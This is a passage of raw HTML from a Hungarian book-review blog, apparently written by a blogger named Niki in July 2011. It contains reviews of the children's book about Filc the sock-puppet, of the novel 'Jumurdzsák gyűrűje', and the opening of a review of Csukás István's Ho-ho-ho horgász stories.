0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">Filc, a zoknimuki és az Öreg Kút titka</span> (2011. <a href="http://manokonyvek.hu/" style="font-weight: bold;">Manó Könyvek</a>)<br />Oldalszám: 229<br />Ára: 2490<br />A mese oldala <a href="http://www.zoknimuki.hu/" style="font-weight: bold;">ITT</a>.</div>
<script type='text/javascript'>createSnippet("summary7177711747403017780");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-19T22:06:00+02:00'>július 19, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html#comment-form' onclick=''>
2 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=7177711747403017780&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7177711747403017780&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7177711747403017780&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7177711747403017780&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7177711747403017780&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7177711747403017780&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/gyermekirodalom' rel='tag'>gyermekirodalom</a>,
<a href='https://azajtom.blogspot.com/search/label/hazai' rel='tag'>hazai</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 18., hétfő</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7rMc9UGABndTqeQyewp_DhdkGOsdQ3R3EUIBlQ2Yb7PZXJu_QlpqvWpoHukSSZ68riSFG1cKz6qSRK9TZBp288zHby1QdeTtCFhaHw3XmYGii8e7SC4q6SnfW9Sb_aMR8MgEB1UZFtwM/s72-c/712379F.gif",'Pierrot- Szélesi Sándor: Jumurdzsák gyűrűje'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html&title=Pierrot- Szélesi Sándor: Jumurdzsák gyűrűje' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html&title=Pierrot- Szélesi Sándor: Jumurdzsák gyűrűje' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html&title=Pierrot- Szélesi Sándor: Jumurdzsák gyűrűje' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7rMc9UGABndTqeQyewp_DhdkGOsdQ3R3EUIBlQ2Yb7PZXJu_QlpqvWpoHukSSZ68riSFG1cKz6qSRK9TZBp288zHby1QdeTtCFhaHw3XmYGii8e7SC4q6SnfW9Sb_aMR8MgEB1UZFtwM/s320/712379F.gif&description=M ár jó pár nap eltelt a regény olvasásának befejezése óta, de még mindig annyira a hatása alatt vagyok, hogy félve kezdek neki az írásnak. ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html'>
Pierrot- Szélesi Sándor: Jumurdzsák gyűrűje
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-18T12:49:00+02:00'>július 18, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html#comment-form' onclick=''>
4 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8339501208194803359'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7rMc9UGABndTqeQyewp_DhdkGOsdQ3R3EUIBlQ2Yb7PZXJu_QlpqvWpoHukSSZ68riSFG1cKz6qSRK9TZBp288zHby1QdeTtCFhaHw3XmYGii8e7SC4q6SnfW9Sb_aMR8MgEB1UZFtwM/s1600/712379F.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5628170767203289954" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7rMc9UGABndTqeQyewp_DhdkGOsdQ3R3EUIBlQ2Yb7PZXJu_QlpqvWpoHukSSZ68riSFG1cKz6qSRK9TZBp288zHby1QdeTtCFhaHw3XmYGii8e7SC4q6SnfW9Sb_aMR8MgEB1UZFtwM/s320/712379F.gif" style="float:left; margin:0 10px 10px 0;cursor:pointer; cursor:hand;width: 200px; height: 288px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjwob6iM2uU_GUZe7ujRplHl2qEvMt6qch9D1Kw3Ir0Ycbb0Jxd9FcpBolAUrt694AliKjiaxvxxaBgWCPXkpUVw-D02_xVW9Rx9NpkYkntQJhz8thYkLekzu1DasE-OjlWtoVpTBgZpM/s1600/20110419millenari14.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5628170912773485922" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjwob6iM2uU_GUZe7ujRplHl2qEvMt6qch9D1Kw3Ir0Ycbb0Jxd9FcpBolAUrt694AliKjiaxvxxaBgWCPXkpUVw-D02_xVW9Rx9NpkYkntQJhz8thYkLekzu1DasE-OjlWtoVpTBgZpM/s200/20110419millenari14.jpg" style="float:left; margin:0 10px 10px 0;cursor:pointer; cursor:hand;width: 200px; height: 134px;" /></a><span style=" float: left;  padding: 0px 2px 0px 0px;    font-size:200%;color:#a64d79;"  >M</span>ár jó pár nap eltelt a regény olvasásának befejezése óta, de még mindig annyira a hatása alatt vagyok, hogy félve kezdek neki az írásnak. <span style="font-weight: bold;">RETTENTŐEN</span> tetszett és biztos, hogy nem fogom tudni visszaadni, milyen fantasztikus is volt.<br />Minden sorát élveztem, bárcsak ne ért volna véget, egyszerűen kihagyhatatlan! Ha szerettétek az <span style="font-style: italic;">Egri csillagok</span>at, akkor a <span style="font-style: italic;">Jumurdzsák gyűrűjé</span>ért is odáig lesztek.<br /><br />Először a <a href="http://moly.hu/" style="font-weight: bold;">moly</a>on olvastam a könyvről. A többiek annyit lelkendeztek róla, hogy úgy éreztem, kihagyhatatlan lesz. Aztán az <a href="http://alexandra.hu/" style="font-weight: bold;">Alexandra</a> egyik akciója jó ürügyet szolgáltatott arra, hogy megvegyem.<br /><br />A regény hátteréről tudni lehet, hogy egy interaktív játékfilm könyves verziója, amit 2006-ban hoztak létre, Eger népszerűsítése céljából.<br /><br />A legtöbb kötelező olvasmány nálam kedvenc, így az <span style="font-style: italic;">Egri csillagok</span> is az. Élveztem, imádtam minden sorát, már a nyári szünet első napján nekikezdtem anno az olvasásának, nagyon szerettem.<br />A <span style="font-style: italic;">Jumurdzsák gyűrűje</span> pedig olyan élethűen festi le a történteket, hogy olyan érzésem volt, minden úgy történt, ahogy le van írva a könyvben. Tényleg így született meg Gárdonyi regénye, tényleg arról lett mintázva Jumurdzsák karaktere akiről és hogy azért volt olyan fontos a töröknek a gyűrű visszaszerzése, amiért. Mintha így kapnánk kerek történetet, egyszerűen fantasztikus.<br />Élveztem, hogy hol 2005-ben voltunk, hol Gárdonyi korában, hol pedig a múltban. Egyáltalán nem volt emiatt zavaros a történet, követni lehetett a cselekményszálakat, nagyon izgalmas volt. Legszívesebben újra elolvastam volna az <span style="font-style: italic;">Egri csillagok</span>at <span style="font-size:85%;">(már más szemmel)</span> és úgy, de úgy elutaznék újra Egerbe, olyan rég voltam már.<br />Egyszerűen minden megvan ebben a regényben. Történelem, indulatok, romantika, rejtély, kaland. A szereplők kiemelkedtek a sorok közül, mintha Gárdonyit bármelyikőnk ismerhette volna, mintha a szemünk előtt született volna meg az <span style="font-style: italic;">Egri csillagok</span>. Apró kis mozzanatok, amiket megélt az író, majd pedig beleszőtte a történetbe. Olvasod-olvasod és úgy érzed, hogy igen, csakis így lehetett, így kellett megszületnie a műnek, másképp nem is lehetett.<br /><br />Egy szó, mint száz, ha szerettétek Gárdonyi történetét, akkor Pierrot és Szélesi Sándorét is szeretni fogjátok, ne hagyjátok ki!<br /><div style="text-align: center;">Kedvenc- kedvenc- kedvenc!<br /></div><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKzHMvE4Iu-gCTOFQj_v2GtWxBqC1d9Zusxb28ZB7NUQO__WrLbSgL4vYiIA4rI8WwQrRVSJXAxO-ON7pBIhuf7TYJZh9quUgv_a2KLaBqub0pvq-mMrbMqgxQlWc-doacmKxwHHJrjcM/s1600/erdekes.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5628171062089696994" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKzHMvE4Iu-gCTOFQj_v2GtWxBqC1d9Zusxb28ZB7NUQO__WrLbSgL4vYiIA4rI8WwQrRVSJXAxO-ON7pBIhuf7TYJZh9quUgv_a2KLaBqub0pvq-mMrbMqgxQlWc-doacmKxwHHJrjcM/s320/erdekes.jpg" style="float: right; margin: 0pt 0pt 10px 10px; cursor: pointer; width: 280px; height: 195px;" /></a><blockquote>"Jonathan Hunt, a New York Times riportere a családi hagyatékban  megtalálja az Egri csillagok egyik első kiadását, s a kötetben két  furcsa levelet, melyben egy bizonyos Ábray professzor indulatosan  magyaráz az időutazás lehetőségéről s arról, hogy bizonyítékai is  vannak...  Jonathan Hunt a levelek nyomán Magyarországra, Egerbe indul,  ahol egyre rejtélyesebb dolgok történnek vele. Mivel úgy tűnik, nem  mindenki örül a felbukkanásának, elhatározza, mindenképpen a végére jár,  hogy valóban létezett-e a gyűrű, amely Gárdonyi regényének is egyik  kulcsmotívuma... Miközben a múltból hátrahagyott titkos üzeneteket  próbálja megfejteni, a gyűrű évszázados legendája őt is megbabonázza... "</blockquote><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidTrfEdiP12X5pVMTtUSPZGaLKLYdfvN2M7J5SwO_R_ZHrfE9vBXcpyj7nohVaAXpyKRM44TVsFA1cHk2HtuUUVQd-IV4GMHGU-Z3G5Ks9dSNKGPZSxdux2jhNOOYiXS-fvTI25m6scG8/s1600/5.bmp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5555116276318162882" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidTrfEdiP12X5pVMTtUSPZGaLKLYdfvN2M7J5SwO_R_ZHrfE9vBXcpyj7nohVaAXpyKRM44TVsFA1cHk2HtuUUVQd-IV4GMHGU-Z3G5Ks9dSNKGPZSxdux2jhNOOYiXS-fvTI25m6scG8/s200/5.bmp" style="cursor: pointer; height: 29px; width: 28px;" /></a><br /></div><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">Jumurdzsák gyűrűje- A több évszázados legenda nyomában </span>(2011. Alexandra Kiadó)<br />Oldalszám: 400<br />Ára: 2999<br />Kép forrása <a href="http://www.google.hu/imgres?imgurl=http://mek.oszk.hu/01400/01474/html/erdekes.jpg&amp;imgrefurl=http://www.magyarsag.eoldal.hu/cikkek/EGER.html&amp;usg=__2oo31jqsRLVmaAnTMHZQrhtzh0g=&amp;h=218&amp;w=312&amp;sz=18&amp;hl=hu&amp;start=0&amp;sig2=BnTxzxBKfAPYNIGvlsQGLQ&amp;zoom=1&amp;tbnid=VlCBFFvfT3XC7M:&amp;tbnh=154&amp;tbnw=219&amp;ei=UEAbTv6yKMSv8QOOmaUD&amp;prev=/search%3Fq%3Deger%2B1552%26um%3D1%26hl%3Dhu%26client%3Dfirefox-a%26rls%3Dorg.mozilla:hu:official%26biw%3D1432%26bih%3D642%26tbm%3Disch&amp;um=1&amp;itbs=1&amp;iact=hc&amp;vpx=205&amp;vpy=111&amp;dur=634&amp;hovh=174&amp;hovw=249&amp;tx=141&amp;ty=119&amp;page=1&amp;ndsp=16&amp;ved=1t:429,r:0,s:0" style="font-weight: bold;">ITT</a>.<br />A játék oldala <a href="http://www.jumurdzsakgyuruje.hu/" style="font-weight: bold;">ITT</a>.</div>
<script type='text/javascript'>createSnippet("summary8339501208194803359");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-18T12:49:00+02:00'>július 18, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html#comment-form' onclick=''>
4 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=8339501208194803359&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8339501208194803359&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8339501208194803359&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8339501208194803359&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8339501208194803359&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8339501208194803359&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/fantasy' rel='tag'>fantasy</a>,
<a href='https://azajtom.blogspot.com/search/label/hazai' rel='tag'>hazai</a>,
<a href='https://azajtom.blogspot.com/search/label/sz%C3%B3rakoztat%C3%B3%20irodalom' rel='tag'>szórakoztató irodalom</a>,
<a href='https://azajtom.blogspot.com/search/label/t%C3%B6rt%C3%A9nelem' rel='tag'>történelem</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 16., szombat</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidtZt9PMxe4qRh3h3P_jcHhU_1Fd9q1tuqqrbbIGLglj4YqUk7IQWPIwijdxe6GMsNEGZf7kI6BigGZ069gy7wAqGSqChPJ757iUx4bEcciJsvVhNQkfVcnWMyoZqP15thqZNzAjz1Sq0/s72-c/820055_4.jpg",'Csukás István: A Nagy Ho-ho-ho horgász nyáron'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html&title=Csukás István: A Nagy Ho-ho-ho horgász nyáron' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html&title=Csukás István: A Nagy Ho-ho-ho horgász nyáron' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html&title=Csukás István: A Nagy Ho-ho-ho horgász nyáron' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidtZt9PMxe4qRh3h3P_jcHhU_1Fd9q1tuqqrbbIGLglj4YqUk7IQWPIwijdxe6GMsNEGZf7kI6BigGZ069gy7wAqGSqChPJ757iUx4bEcciJsvVhNQkfVcnWMyoZqP15thqZNzAjz1Sq0/s320/820055_4.jpg&description=Amikor kislány voltam, megszokott esti menetrendünk volt, hogy megnézhettem az esti mesét, közben megvacsoráztam, majd pedig mentem is aludn...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html'>
Csukás István: A Nagy Ho-ho-ho horgász nyáron
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-16T14:23:00+02:00'>július 16, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html#comment-form' onclick=''>
2 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8315598734735399782'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidtZt9PMxe4qRh3h3P_jcHhU_1Fd9q1tuqqrbbIGLglj4YqUk7IQWPIwijdxe6GMsNEGZf7kI6BigGZ069gy7wAqGSqChPJ757iUx4bEcciJsvVhNQkfVcnWMyoZqP15thqZNzAjz1Sq0/s1600/820055_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5628176342170530818" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidtZt9PMxe4qRh3h3P_jcHhU_1Fd9q1tuqqrbbIGLglj4YqUk7IQWPIwijdxe6GMsNEGZf7kI6BigGZ069gy7wAqGSqChPJ757iUx4bEcciJsvVhNQkfVcnWMyoZqP15thqZNzAjz1Sq0/s320/820055_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 204px; height: 291px;" /></a>Amikor kislány voltam, megszokott esti menetrendünk volt, hogy megnézhettem az esti mesét, közben megvacsoráztam, majd pedig mentem is aludni a fogmosás után. Élénken emlékszem, ahogy ülök az ágyon, majszolom a párizsis kenyeret <span style="font-size:85%;">(amit ma már amúgy nagyon utálok)</span> és közben nézem <span style="font-style: italic;">A Nagy Ho-ho-ho horgász</span>t és társait. Annyira kedvenc volt, hogy nem tudok fejből sok mese zeneszöveget, de ezét igen. Pocakosan sokszor énekelgettem <span style="font-size:85%;">(többnyire fürdés közben, hogy a fantasztikus hangomat azért tompítsa a zubogó víz, bár ettől függetlenül nem úsztam meg, hogy ne halljam, amint az alattunk lakó kisfiú megjegyezte, hogy a fenti néni már megint kornyikál)</span>, így szerencsétlen Gyerkőcömnek nem volt menekvés, kénytelen volt már akkor is végighallgatni, a <span style="font-style: italic;">"Ha itt a nyár ..."</span>-t. Viszont, mikor még csecsemő volt, úgy bírta ki a fürdést sírás nélkül, ha elénekeltem neki. :oD<br /><br />A mesesorozatról tudni lehet, hogy 2 szériából állt, az elsőt 1982-ben kezdték vetíteni, a másodikat 1984-ben és ez a könyv az első széria meséit foglalja magában, vagyis 13 kis történetet:<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwZBMcUSq_aQKvfpYc4IZ08BoMLUMslkwbqqsfIvNa5_DKM9wbViws-0Qj1YnR8NJyrgsexKMWwG_zzUgF70gmN5HiUnojwYGU3OCfbPNL23oy8OMDtueOnlWqDsoduLUp87nsI01VsLc/s1600/A-Nagy-Ho-Ho-Ho-Horgasz.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5628176999620409698" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwZBMcUSq_aQKvfpYc4IZ08BoMLUMslkwbqqsfIvNa5_DKM9wbViws-0Qj1YnR8NJyrgsexKMWwG_zzUgF70gmN5HiUnojwYGU3OCfbPNL23oy8OMDtueOnlWqDsoduLUp87nsI01VsLc/s320/A-Nagy-Ho-Ho-Ho-Horgasz.jpg" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 300px; height: 200px;" /></a><span style="font-style: italic;">A csalafinta csali</span><br /><span style="font-style: italic;">A repülő hal</span><br /><span style="font-style: italic;">Reszkessetek halacskák</span><br /><span style="font-style: italic;">A sötét lelkű orvhorgász</span><br /><span style="font-style: italic;">Születésnapi ajándék</span><br /><span style="font-style: italic;">A gumihal</span><br /><span style="font-style: italic;">A falánk pelikán</span><br /><span style="font-style: italic;">Az éjszakai horgászat</span><br /><span style="font-style: italic;">Teknősháton lovagolva</span><br /><span style="font-style: 